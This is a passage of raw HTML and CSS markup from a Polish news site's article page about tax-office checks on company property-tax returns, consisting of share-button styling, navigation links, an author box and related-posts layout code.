            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Ffiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fiskus+%C5%82atwiej+sprawdzi+rozliczenia+firm+z+podatku+od+nieruchomo%C5%9Bci&url=https%3A%2F%2Fsuperpress.pl%2Ffiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg&description=Nowe formularze wymagają podania dość dokładnych danych dotyczących przedmiotu opodatkowania. Znacząco ułatwi to fiskusowi kontrolę. Czytaj więcej!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fiskus+%C5%82atwiej+sprawdzi+rozliczenia+firm+z+podatku+od+nieruchomo%C5%9Bci %0A%0A https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/morawiecki-mamy-z-austria-wiecej-wspolnych-mianownikow-niz-mogloby-sie-wydawac/">Morawiecki: mamy z Austrią więcej wspólnych mianowników, niż mogłoby się wydawać</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/polskie-firmy-napotykaja-dodatkowe-bariery-w-ue/">Polskie firmy napotykają dodatkowe bariery w UE</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/marek-kutarba/" class="tdb-author-photo" title="Marek Kutarba"><img alt='Marek Kutarba' src='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/marek-kutarba/" class="tdb-author-name">Marek Kutarba</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
